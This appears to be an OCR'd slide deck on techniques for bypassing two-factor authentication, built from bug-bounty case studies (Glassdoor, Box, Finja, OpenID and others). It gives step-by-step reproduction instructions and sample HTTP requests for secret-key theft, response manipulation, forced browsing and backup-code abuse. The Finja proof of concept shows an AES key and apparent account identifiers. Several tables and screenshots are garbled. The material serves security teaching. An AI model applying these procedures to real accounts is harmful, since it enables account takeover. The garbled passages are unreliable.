

# Bypassing App 2FA – Leaking in HTTP response

| Request                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Raw Params Headers Hex                                                                                            |
| 1 POST /en/xHttp/Auth/login.php HTTP/1.1                                                                          |
| 2 Host: beta.domain.com<br>3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86 64; rv:76.0)                         |
| Gecko/20100101 Firefox/76.0                                                                                       |
| 4 Accept: */*                                                                                                    |
| 5 Accept - Language: en-US, en; q=0.5                                                                             |
| 6 Accept-Encoding: gzip, deflate<br>7 Content-Type: application/x-www-form-urlencoded                             |
| 8 Content-Length: 208                                                                                             |
| 9 Connection: close                                                                                               |
| 10 Cookie: visid incap 2152957=                                                                                   |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| 11<br>12 open=login&action=customerlogin&de93297b55=                                                              |
| 12 Open- cogrinade (10)-costoller cogrinade 3237033-                                                              |
| redirect=myaccount&username=segrity%40                                                                            |
| &twofactorcode=000000                                                                                             |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| A second second second second second second second second second second second second second second second second |
| the second second second second second second second second second second second second second second second se   |
|                                                                                                    |
|                                                                                                    |



### Bypassing 2FA – Secret key disclosure

 This secret value is disclosed to all Admin type users and lower privilege users cannot see this page. When a user enables the 2FA feature, he needs to scan that QR code in Authenticator app and if we decode that QR code we see this format:- 3(0

otpauth://totp/<your-email>?secret=<totp\_secret\_key>&issuer=Target

 Here `totp\_secret\_key` value is unique for all users and cannot be brute forced. I took this secret key from team page of other admin user and replaced value in above format. I generated a QR code from a website and scanned this in the Authenticator app. Then I tried login in with another user's credentials and entering OTP on 2FA page and it worked.

### Bypassing 2FA – Secret key disclosure

- Login to your account.
- Go to <u>https://app.target.com/dashboard/team/</u>
- In Burpsuite, You will see a GET request with a /api/dashboard/team/ URL in it.
- Send it to repeater
- You can see the totp\_secret\_key value of other users in the response.
- Copy the value and email address of that user. Paste both the value in this otpauth://totp/your%40email.com?secret=[your-totp-secret-key]&issuer=Target
- Go to https://www.the-qrcode-generator.com/ and paste the crafted text in it.
- Your QR code will be generated. Scan it in authenticator app (DUO mobile) and it will accept that QR code.

- Now logout from the website and enter the correct credentials of the victim user.
- Enter the code from the authenticator app and it will log in to you successfully.

### Bypassing 2FA – Secret key disclosure



### Input parameter poisoning

 Input Parameter Pollution (IPP) is an attack evasion technique that allows an attacker to craft a HTTP request in order to manipulate or retrieve information .This technique allows an attacker to poison the input parameter by using multiple techniques,

FI(

|                                     | na             | nput type="hi<br>ime=" <u>User_co</u>   | dden" <u>"126"</u><br>de" value="123">               |            |
|-------------------------------------|----------------|-----------------------------------------|------------------------------------------------------|------------|
| Name: Bob<br><u>User_code</u> : 126 | User_code: 123 | User_code<br>Name<br>SSN<br>Credit card | 123<br>Jennifer<br>123-68-654<br>5869-1556-1454-1282 | Web server |
|                                     | User_code: 123 | SSN<br>Credit card                      | 123-68-65:4<br>5869-1556-1454-1282                   |            |

### Bypassing Glassdoor 2FA – Nullbytes

• In simple terms, the 2FA while logging was be bypassed by sending a blank code. This could have been because of incorrect comparison of entered code with true code.





### **Response manipulation**

• This technique allows a user to bypass 2FA by manipulating the response of a certain request via request interception. An attacker can change the response of a certain request which in turn forces the server to change the response as well



### Bypassing Unknown Site 2FA – Response Body

• An account with the 2FA authorization would receive a response similar to

| {         |       |  |  |  |
|-----------|-------|--|--|--|
| ,         |       |  |  |  |
| ,         |       |  |  |  |
| required: | false |  |  |  |
| }         |       |  |  |  |

• Whereas, a 2FA authentication enabled account would recieve a response similar to the below one.

| • • | •   | '     |      |
|-----|-----|-------|------|
| • • | •   | ,     |      |
| re  | equ | ired: | true |
|     |     |       |      |

### Bypassing Unknown Site 2FA – Response Body

• Checking here was the response of the login request.

| 00 BAD REQUEST |
|----------------|
|                |
|                |
| 4              |
|                |
| error:"xxx",   |
| nessage:"xxx", |
| need2FA:true   |
|                |
|                |

 Website uses an Authorization token in it's request, and this token is provided only if the 2FA step gets completed. The hidden response.

Authorization: Bearer undefined

"customer\_ID": 1452, "name": Magma, "token": xxxxxxxxxxxxxx

### Bypassing Unknown Site 2FA – Response Body

- Step 1: Enter the user ID, password and OTP for the attacker account. Save the successful response of the correct OTP.
- Step II: Enter the victim ID and password while intercepting the request, copy the mfavalue. Again after entering the OTP (any arbitrary value) intercept the response and replace it with the saved response from Step I, simultaneously changing the values of mfavaluewith previously copied one and auth with the stolen one



## Bypassing Finja E-Wallet 2FA – Response Code



SimSim-POC.txt - Notepad Ð File Edit Format View Help In this exploit We are going to be chaining three vulnerabilities to takeover a user's account in Finja's SimSim application. What we require is the ^ phone number and the CNIC of the user and we will utilize that to perform the attack. Initially from the CNIC and Phone number's request, we will harvest the response and uId of the user so that we can use it in further process. For testing purposes, we are going to be using this account CNIC: -4200006219607 Mobile:-03213361933 After Intercepting the resposne we will decrypt it using the AES key found in the Android source code of the application which is oewdkemnspenwpdf 0B0wBiktQ\/wdB0UGc67essPgnIaPAbiPQI3EBZKsgCH87QWkUIEYDKDbN18UgR7mCT5c7DCui09myF8wiEr7b9MxKC0L8Fnqq4gGI8EJvAkQGKe+90xTT \/jW0+IVBAgPiCtn63HZkVlSdVDIjRjhDDpbkJt0YzUuFR1IHBMs6nQ After decryption, we get the uID which is 32701 Now we will get to the OTP section and replace the invalid OTP with a valid OTP response: Valid OTP Response: The structure of a valid OTP response is as follows {"code":"200","msg":"Successful.","data":"uId":32701,"code":1},"logType":1,"refId":0} Its AES encrypted version is 0B0wBikt0\/wdBONGc6+essPgnIaPAbiPQI3EBZKsgCH87QWkUIEYDKDbN18UgR7mPAXu1JPNmj0OlnDODaEbROIwYzYbVXIFo6e6qBg+ETnJ9Nc21YyncAs7EGfxMMDZ After that we will bypass the Pin verification mechanism via a valid PIN Valid Pin The structure of a valid Pin response is {"code":"200","msg":"Successful.","data":"uId":"32701","role":"2","code":1},"logType":1,"refId":0} Its when ypted response is SCREENCAST DATIC 🔟 Kal... 🔮 Do... 🥥 Sal... 💋 AE... 🧐 Sk... 🝳 Inb... 🔊 Sl... 🦉 Si... 📲 Si... 🚽 Bu... 🐵 No... 📜 Scr... 🐵 🖵 🚥 🙌 🖊 🌈 🔌 🤌 📣 🌇 🛄 🦏 5:07 AM 🗠 🖬 📋 🔾

## Bypassing Shapeshift 2FA – Response Code – Evan Ricafort

| e Edit Selection Find Yiew Goto Jools Project Preferen   |                                                                                                    |  |
|----------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| You need to enable 2FA verification on your account<br>1 | to be able to reproduce this issue.                                                                                                    |  |
|                                                          | Saux114 - 🗆                                                                                                    |  |
|                                                          | Capture       Hotkey       Oescription         Upload       Ctrl + Print Screen       Capture region         Print Screen       Capture entire screen         After upload task       After vupload task         After upload task       Shift + Print Screen         Statt settings       Ctrl + shift + Print Screen         Task settings       Stattry         Screenshots folder       Hotkey settings         Hotsoy       Mage history         Meens       Image history         Meens       Image history         Dobug       Image history |  |
|                                                          | Vonate<br>W About<br>V 🔜 🜔 💿 🔿                                                                                                    |  |
|                                                          |                                                                                                    |  |
|                                                          |                                                                                                    |  |
|                                                          |                                                                                                    |  |

Desktop " 🔨 🛑 江 🕼 940 am 📃

## Random Backup Codes

 Backup codes are way to recover your 2FA codes when you do not have access to your 2FA device. In some applications, client-side checks are not implemented properly



#### Recovery codes Save your backup codes in a safe place. Without these, you may not be able to log in to your account if you lose access to your phone or can't log in using your security method. 5792 4138 7062 4835 8361 9574 8134 6729 3481 2907

You can use each backup code once. You can also get new codes if this set is no longer secure or if you've already used most of them.

Screenshot · Get new codes

## Bypassing Unknown Site 2FA – Backup Codes

After enabling 2FA, We got some backup codes in case we don't have access to the device for the TOTP.

Noting down all the backup codes. The backup codes were of 8 digits.

So after entering the email address and password.

There is an option to login to the application using the backup codes.

Clicking Use Backup Codes. And intentionally, putting a random 8-digit number instead of that 8 digit backup code and to my surprise.

It is accepted and We were successfully logged in to the application. In short, there was no validation for the backup code. They were not validated and hence any random 8 digit would work.



## **Request method**

Request methods such as GET, POST, PUT, DELETE are HTTP methods which are ulletsometimes used in applications in order interact as potential routing mechanisms

| SAFE METHODS          | GET                 | HTTP/1.1 MUST IMPLEMENT THIS METHOD                                                                              |
|-----------------------|---------------------|----------------------------------------------------------------------------------------------------|
| NO ACTION ON SERVER 👢 | HEAD                | INSPECT RESOURCE HEADERS                                                                                         |
| MESSAGE WITH          | PUT                 | DEPOSIT DATA ON SERVER — INVERSE OF GET                                                                          |
| BODY                  | POST                | SEND INPUT DATA FOR PROCESSING                                                                                   |
| SEND DATA TO SERVER   | PATCH               | PARTIALLY MODIFY A RESOURCE                                                                                      |
|                       | TRACE               | ECHO BACK RECEIVED MESSAGE                                                                                       |
|                       | <b>OPTIONS</b>      | SERVER CAPABILITIES                                                                                              |
|                       | DELETE              | DELETE A RESOURCE - NOT GUARANTEED                                                                               |
|                       | NO ACTION ON SERVER | NO ACTION ON SERVER HEAD<br>MESSAGE WITH<br>BODY<br>SEND DATA TO SERVER PUT<br>POST<br>PATCH<br>TRACE<br>OPTIONS |

DEL DELETE A RESOURCE - NOT GUARANTEED OPTIO

## Bypassing Unknown Site 2FA - Delete method

 The POST method was used on the 2FA page after login mechanism POST /api/v2/mfa/resend

And delete method is used to disable 2FA

## DELETE /api/v2/mfa

Replacing the POST method with DELETE disables 2FA on the 2FA login page

## OAuth Bypass

 OAuth mechanisms are used to login users into accounts via social media integrations. There implementations by default bypass 2FA allowing attackers to gain access to user accounts

## Bypassing SalesforceIQ 2FA – Universal Oauth



## Bypassing OpenID 2FA - Universal

- OpenID Connect (OIDC) is an open authentication protocol that works on top of the OAuth 2.0 framework. Targeted toward consumers, OIDC allows individuals to use single sign-on (SSO) to access relying party sites using OpenID Providers (OPs), such as an email provider or social network, to authenticate their identities.
- The first thing that stood out was the acr\_values parameter. The first and obvious idea was
  to try removing the otp value and only keeping the password value. While I was correctly
  redirected to the Identity Provider's login page, upon logging in with correct credentials, I
  was always facing a 401 if the otp value was removed.

GET /oauth/authorize?new-flow=true&client\_id=1234&redirect\_uri= https%3A%2F%2Fclient.company.com%2Flogin&response\_type=code&scope=openid &acr\_values=otp+password&state=123456 HTTP/2

## Bypassing OpenID 2FA – Universal (Contd)

 Basically, the acr\_values parameter would tell the Identity Provider what authentication methods the client requests. Upon fulfilling the login flow, the callback to the client website will contain a JWT, which if decoded, would contain the AMR value used like so:

{"alg":"HS256","typ":"JWT"}.{"state":"123456789","auth\_time":1234,"amr":["pwd","otp"].

 OpenID configurations relying on AMR should make sure to only accept trusted and validated authentication methods.

## Bypassing OpenID 2FA – Universal (Contd)

- Upon switching the acr\_values value from otp+password to sms+password and entering the credentials
- I used a one time SMS verification service and followed through the proccess. Upon adding the phone number and confirming ownership, I succesfully skipped the Google Authenticator window and was also logged in.

#### **Mobile Number Verification**

Send OTP

Enter the 10 digit mobile

## **Forced Browsing**

 Forced browsing is an attack technique against badly protected websites and web applications, which allows the attacker to access resources that they should not be able to access.



## Bypassing 2FA via forced browsing in GET

- The website asked to enter the 2FA code and the url was like: https://example.com/react-aspx/Authenticator.aspx
- An idea came to my mind to enter the url of the dashboard directly which was like: <u>https://example.com/home.aspx</u>
- I was able to bypass 2FA and access the account.

## Bypassing 2FA via forced browsing in POST

- Navigate to the signup page
- Click on signup with email
- Fill all the details.
- Now, Turn ON the burp Intercept.
- Click on Create account
- Capture the particular POST Request made to the endpoint POST/\_api/signup/verify
- Now Remove the /verify from the POST Request
   In the body of that post request add "password": "anypassword" without any syntax mistakes. The final request should be like as shown below

POST /\_ajax/signup HTTP/1.1 Host: www.redacted.com User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0 Accept: \*/\* Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Referer: https://www.redacted.com/en\_in/ Content-Type: application/json;charset=UTF-8 Content-Length: 94 Origin: https://www.redacted.com DNT: 1 Connection: close

{"xxxx":"xxxxx","sxxxxe":"xx-xxxx","email":"asalsflab@gmails.com","**password":"Password@123"**}

## Bypassing Box's 2FA – Using forced browsing

- 1. Attacker enrolls in multi-factor authentication using an authenticator app and stores the device's factor ID.
- 2. Attacker enters a user's email address and password on account.box.com/login.
- 3. If the password is correct, the attacker's browser is sent a new authentication cookie and redirects to: /2fa/verification.
- 4. The attacker, however, does not follow the redirect to the SMS verification form. Instead, they pass their own factor ID and code from the authenticator app to TOTP verification endpoint: /mfa/verification.
- The attacker is now logged in to the victim's account and the victim does not receive an SMS message.

# Bypassing Box's 2FA – Using forced browsing





# Bypassing Box's 2FA – Using forced browsing





## Bypassing MFA

 MFA is different from 2FA that because it allows options more than the codes and iterations. MFA can be localize

